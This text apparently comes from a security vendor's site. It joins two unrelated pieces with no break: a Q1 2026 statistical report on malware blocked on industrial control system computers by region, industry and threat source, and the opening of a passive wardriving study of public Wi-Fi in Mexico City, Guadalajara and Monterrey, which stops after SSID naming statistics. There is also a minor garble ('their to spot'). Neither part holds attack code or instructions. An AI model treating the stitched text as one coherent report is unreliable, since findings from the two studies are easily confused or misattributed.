
Regionally, the percentages ranged from 9.1% in Northern Europe to 27.4% in Africa.
Regions ranked by percentage of attacked ICS computers
The percentage of ICS computers on which malicious objects were blocked increased in five regions over the quarter, most notably in Southern Europe, Northern Europe, and Russia.
In Q1 2026, Southern Europe led the way in growth for internet and email threats. The region also saw the fastest growth in spyware, as well as malicious scripts and phishing pages.
In Russia, the percentage of ICS computers on which malicious objects were blocked exceeded the figures for the previous two quarters. Russia saw an increase in the percentage for threats from the internet, and a slight increase in the figure for threats from email clients (Russia is one of three regions where this figure did not decrease).
Among the threat categories, the greatest increases were observed in the percentages for denylisted internet resources, as well as spyware (distributed in the region via the internet and email clients).
Selected industries

Biometric systems (26.4%) traditionally rank top among the industries and OT infrastructure types covered in this report in terms of the percentage of ICS computers on which malicious objects were blocked. These systems are characterized by internet access, extensive email use for data exchange and approvals (such as access granting), and, in many cases, minimal cybersecurity controls within the organizations that use these systems.
Industries ranked by the percentage of ICS computers on which malicious objects were blocked
Biometric systems rank first among industries in terms of email threats. At the same time, unlike other industries, the percentage for email threats in biometric systems exceeds that for internet threats.
In all selected industries, the global average follows a downward trend. In Q1 2026, the percentage of ICS computers on which malicious objects were blocked increased only in the manufacturing sector — by 1.0 pp. The percentages for this industry increased across 10 regions, with the most notable increases in Western Europe, Northern Europe, and Russia.
Threat categories
In Q1 2026, Kaspersky security solutions blocked malware from 10,052 different malware families of various categories on industrial automation systems.

Over the quarter, the percentage of ICS computers on which denylisted internet resources were blocked increased (after decreasing over the previous two quarters), and there was a slight increase in the percentage for AutoCAD malware.
Percentage of ICS computers on which the activity of malicious objects from various categories was prevented
Malicious scripts and phishing pages (JS and HTML)
Malicious scripts and phishing pages retained their to spot among threat categories by the percentage of ICS computers on which these threats were blocked. The global average in Q1 2026 was 6.56%.
Over the quarter, the percentages increased in four regions. The most significant change was observed in Southern Europe (9.85%, +0.94 pp). The figures for malicious scripts in the region increased over three consecutive quarters.
Among the selected industries, across all regions, the highest percentages for the malicious scripts and phishing pages category were recorded for biometric systems (19.59%) and building automation (15.43%) in Southern Europe. These same industries lead in similar rankings for malicious documents and spyware.
Spyware
The percentage of ICS computers on which spyware was blocked decreased over two consecutive quarters, dropping to 3.73%. Despite the decline, spyware has ranked second among threat categories by the percentage of attacked computers for three consecutive quarters.

The percentages increased in five regions over the quarter, most notably in Southern Europe (5.46%, +0.35 pp) and Russia (2.84%, +0.24 pp).
In Southern Europe, the percentage of ICS computers on which spyware was blocked increased in all the selected industries except manufacturing. The greatest increase was observed in biometric systems.
Among the selected industries, the highest percentage of spyware in Russia was recorded in biometric systems. That said, the percentage of ICS computers on which spyware was blocked increased in all industries in the region except construction. The percentage figure has been increasing for two consecutive quarters in the oil and gas industry (by a factor of 1.63 over six months), and for three consecutive quarters in engineering and ICS integration, as well as electric power. In the remaining sectors, the values have been fluctuating.
Percentage of ICS computers on which spyware was blocked in various industries in Russia, Q3 2025–Q1 2026
Denylisted internet resources
The percentage of ICS computers on which denylisted internet resources were blocked increased to 3.54%.
The most notable increase over the quarter occurred in Southeast Asia (4.58%, +0.65 pp). Among the industries in the region, the highest percentage figures for this threat category were recorded in electric power and construction. Over the quarter, the largest increases in percentages figures were observed in the electric power and manufacturing industries.
In North America (Canada), denylisted internet resources (2.14%) showed the greatest increase among all categories — by a factor of 1.22.
Among the selected industries across all regions, the highest percentage figures for the denylisted internet resources category were in the electric power (7.11%) and construction (6.25%) industries in Southeast Asia.
Malicious documents (Microsoft Office + PDF)
The percentage figure for this category decreased over two consecutive quarters, reaching its lowest value (1.56%) for the entire period of observations in Q1 2026. It increased just in two regions: Australia and New Zealand (1.12%, +0.04 pp), and Russia (0.62%, +0.01 pp).
Among the selected industries across all regions, the highest percentages for malicious documents were recorded for biometric systems (9.02%) and building automation (6.97%) in Southern Europe. These same industries also lead in similar rankings for malicious scripts and spyware.
Ransomware
The percentage of ICS computers on which ransomware was blocked has decreased for two consecutive quarters, dropping to 0.14%. This is the lowest value among all categories.
The percentage increased in two regions: North America (Canada) (0.11%, +0.04 pp) and slightly in Northern Europe (0.06%, +0.01 pp).
Among the selected industries across all regions, the highest percentages for ransomware were recorded in the oil and gas and manufacturing industries (0.92% and 0.65%, respectively) in Central Asia and the South Caucasus, and in biometric systems (0.89%) in Russia.
Miners in the form of executable files for Windows
The percentage of ICS computers on which miners in the form of executable files for Windows were blocked decreased to 0.59%.
The percentage increased in seven regions. The largest increase was observed in Africa (0.63%, +0.16 pp). Among the selected industries, the largest increases in the region were in the manufacturing and oil and gas industries.
Among the selected industries across all regions, the highest percentages for miners in the form of executable files were recorded in construction (1.99%), biometric systems (1.98%), and the oil and gas industry (1.97%) in Central Asia and the South Caucasus.
Web miners
The percentage of ICS computers on which web miners were blocked has been declining for a year, and in Q1 2026, it reached the lowest value for the entire period under review (0.22%).
At the same time, the percentage increased in seven regions. The largest increases were observed in South Asia (0.28%, +0.11 pp), the Middle East (0.31%, +0.09 pp), and Africa (0.34%, +0.08 pp). Despite the increases, the percentages in these regions for Q1 2026 did not exceed those observed in 2023–2024 and in Q1 2025.
Among the selected industries across all regions, the highest percentages for web miners were recorded for biometric systems (0.97%) in Russia. Biometric systems in South Asia (0.79%) ranked second, and the electric power sector in Southeast Asia (0.76%) ranked third.
Worms
The percentage of ICS computers on which worms were blocked decreased to 1.33%.
The percentage decreased across all regions following an increase in the previous quarter (due to a wave of phishing attacks that distributed the Backdoor.MSIL.XWorm backdoor worm across all regions of the world).
Among the selected industries across all regions, the highest percentage figure for worms was recorded for biometric systems (4.80%) in Central Asia and the South Caucasus. Two industries in Africa – biometric systems (4.04%) and electric power (3.53%) – took the second and third spots, respectively.
Viruses
The percentage of ICS computers on which viruses were blocked decreased to 1.31%.
The top 3 regions by this figure remained the same: Southeast Asia (6.11%, first by a wide margin), Africa (4.15%), and East Asia (2.97%). These same regions are also among the leaders by the percentage of systems affected by AutoCAD malware. The largest increase in this figure was observed in Africa (+0.41 pp).
Among the selected industries across all regions, the highest percentages for viruses were recorded in the construction industry (6.35%) and building automation (5.50%) in Southeast Asia.
Malware for AutoCAD
The percentage of ICS computers on which malware for AutoCAD was blocked increased to 0.30%.
The most notable increase over the quarter was observed in Africa, with the region’s percentage figure rising by 0.47 pp, a very significant increase for this category, and almost doubling (to 0.91%).
Among the selected industries across all regions, the highest percentages for AutoCAD malware were recorded in the construction industry in East Asia (5.58%) and Southeast Asia (3.87%).
Main threat sources

In Q1 2026, the average percentages across all threat sources, except threats from the internet, decreased globally.
Percentage of ICS computers on which malicious objects from various sources were blocked
Internet
The percentage of ICS computers on which threats from the internet were blocked increased to 7.88%. However, over the past three years, the percentage figure for internet threats has followed a downward trend.
The largest increases in the percentages were recorded in Southern Europe (8.59%, +0.59 pp), Southeast Asia (10.16%, +0.55 pp), and Northern Europe (4.47%, +0.51 pp).
Among the selected industries across all regions, the highest percentages for threats from the internet were recorded in electric power (13.16%) and construction (12.55%) in Southeast Asia, and in the engineering and ICS integration sector (12.33%) in South Asia.
Email clients
The percentage of ICS computers on which threats delivered via email clients were blocked decreased to 2.59%. This is a three-year low.
The percentage of this threat source increased in three regions: Southern Europe (6.54%, +0.2 pp), East Asia (1.5%, +0.09 pp), and slightly in Russia (0.7%, +0.04 pp).
Among the selected industries across all regions, the highest percentages for email threats were recorded for biometric systems (19.78%) and building automation (12.34%) in Southern Europe. In these two industries, the percentage of ICS computers on which email threats are blocked is higher than the percentage for threats from the internet. A similar situation was observed in two other instances, both in biometric systems (in South America and Southeast Asia).
Removable media
The percentage of ICS computers on which threats were detected when connecting removable media continued to decrease, reaching its lowest value for the period under review (0.26%).
Among the selected industries across all regions, the highest percentages for removable media threats blocked on ICS computers were observed in the electric power sector in Central Asia and the South Caucasus (1.45%), East Asia (1.34%), and Africa (1.16%).
Network folders
The percentage of ICS computers on which threats are blocked in network folders is steadily decreasing. In Q1 2026, it was the lowest for the period under review (0.029%).
East Asia has traditionally led by a wide margin. The percentage for East Asia (0.135%) is 27 times higher than the lowest regional value (recorded in Northern Europe).
The largest increases in the percentages for threats from network folders were observed in Africa (0.037%, +0.006 pp) and South America (0.013%, +0.006 pp).
Among the selected industries across all regions, the construction industry in East Asia, at 0.36%, holds the top positions in the ranking by the percentage of ICS computers on which threats are blocked in network folders.
Mexico is one of the host countries for the 2026 FIFA World Cup, with matches to be played in three major cities: Mexico City, Monterrey, and Guadalajara. These locations are expected to see a large influx of international visitors, increasing the potential security risks. Many of those risks arise from users connecting to public wireless networks.
To better understand the wireless environments that visitors may encounter, we at Kaspersky GReAT conducted a wardriving assessment in the three host cities. The aim of the study was to analyze characteristics, deployment patterns, security configurations and potential exposure risks of public Wi-Fi infrastructure in urban wireless environments.
The information collected during the assessment was used exclusively for passive observation and infrastructure analysis. No attempts were made to authenticate, intercept communications, exploit systems or interact with the detected wireless networks beyond the publicly broadcast management information.
During processing of the collected data, one step involved filtering out networks belonging to cars or cell phones categorized as mobile hotspots because they do not represent networks that can be considered part of the assessment.
Research scope
The cities included in the study have high population density and extensive wireless infrastructure deployments. We chose areas with the most prominent wireless network activity and highly concentrated public access points. We carried out wardriving research in Monterrey back in 2008, but the city’s hotspot landscape has changed since then.
We chose the following analysis areas for each of the cities:
Mexico City: México City Stadium, Mexico City International Airport, Zócalo, Paseo de la Reforma, Colonia Roma, La Condesa, Polanco, and Coyoacán.
Guadalajara: Guadalajara Stadium, Guadalajara International Airport, the city center, Zapopan, Providencia, Avenida Chapultepec, Colonia Americana, Tlaquepaque, and the area around Andares.
Monterrey: Monterrey Stadium, Monterrey International Airport, Fundidora Park, Cintermex Monterrey, the downtown area, Barrio Antiguo, MacroPlaza, and the San Pedro financial district.
The wireless information was collected using passive wireless reconnaissance techniques. The collected information included:
SSID analysis and information exposure, including BSSID-derived SSIDs
Default router configurations and ISP deployments
Frequency and signal characteristics
Channel congestion and spectrum usage
Wireless security configurations, including:
Open and insecure wireless networks
WPS-enabled networks
Secure networks (WPA2/WPA3) with WPS enabled
We performed a wireless infrastructure analysis in Mexico City, Guadalajara, and Monterrey. We drove through the areas surrounding the World Cup stadiums, tourist zones, and other places where fan concentrations are likely to be largest. Our goal was to evaluate the security status, deployment characteristics and operational exposure of detected wireless networks.
In total, we recorded 84,588 signals with 69,473 unique Service Set Identifiers (SSIDs) in busy locations and World Cup zones across the three cities. Mexico City accounted for 61.4% of the signals, Guadalajara for 23.6%, and Monterrey for 14.8%. Approximately 82% of the signals had a single SSID (81.9%, 81.34%, and 84% respectively). Notably, they all operate under the IEEE 802.11 standard protocol.
Particular attention was given to identifying standard deployment patterns, legacy configurations, default vendor settings and information disclosure through publicly broadcast wireless identifiers.
The following sections present the results that were obtained by analyzing wireless infrastructure across the three locations.
Our findings
SSID analysis and information exposure
SSID analysis was conducted to evaluate naming conventions, deployment standardization and potential information exposure.
Only a few networks (0.0047%) have an invisible SSID, meaning the names of these networks are not broadcast. Some users prefer to hide the SSID for various reasons, such as the network’s purpose, the profile of its users, internal policies, etc. In contrast, the rest of the networks maintained active SSID broadcasting.
SSID structures may unintentionally disclose operational details about internet service providers (ISPs), device manufacturers, deployment practices, organizational ownership or user identity. The repeated presence of default SSID naming patterns across the analyzed locations indicates a significant degree of infrastructure homogeneity and reuse of default wireless configurations. It may also facilitate passive infrastructure profiling by revealing standard characteristics in use.

Approximately 34% of the detected networks retained the default SSID naming conventions provided by the manufacturer or ISP, while 66% used customized identifiers.
Distribution of SSID naming conventions (download)
